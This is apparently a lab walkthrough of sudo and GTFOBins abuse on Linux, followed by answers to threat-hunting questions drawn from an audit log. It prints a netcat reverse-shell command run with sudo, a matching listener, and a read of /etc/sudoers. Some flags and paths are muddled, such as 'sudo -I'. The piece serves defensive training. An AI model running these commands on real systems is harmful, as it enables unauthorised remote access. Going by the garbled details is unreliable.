Sudo is the application that is used to run existing applications as a superuser (root) or different user privileges on *nix systems. Attackers can use binaries with the sudo command in cases where they are stuck with the authority constraints of the system they have seized.
Attackers commonly utilize the command sudo -I to list the commands that have sudo privileges.
Example:
- Attacker runs command sudo + nc (netcat)
$ sudo nc 192.168.1.1 12345 -e /bin/bash
- The attacker will now run
cat /etc/sudoers/and see which users have root permissions or sudo privileges.

- The attacker would then run
nc -l -p 12345this, which would set up a listener on the attacker's machine and wait for the inbound connection on IP 192.168.1.1 and port 12345. Once the connection is established, the attacker will have a remote shell on the target machine, allowing them to execute commands directly.
Let's Defend Walkthrough Lab: GTFOBins
Log File Location: /root/Desktop/QuestionFiles/
1. Question 1:
What is the user UID who pulls the list of commands that can be run with sudo?
By searching the word sudo in the gtfo.log file, we can find that the comm=sudo indicating the sudo bin was utilized with argument a1 as "-I". This command flag will display all the allowed (and forbidden) commands for the user who is invoking sudo.


UID=1005.Answer: 1005
- In which directory did the user who wanted to view the /etc/sudoers file run this command?

sudo /etc/sudoers/Prior to this command execution, we see type=CWD, which means current working directory and then audits to the directory /home/vivek/
Answer: /home/vivek
With this, we conclude our badge as a Linux Hunter utilizing GTFO Bins. Cheers!

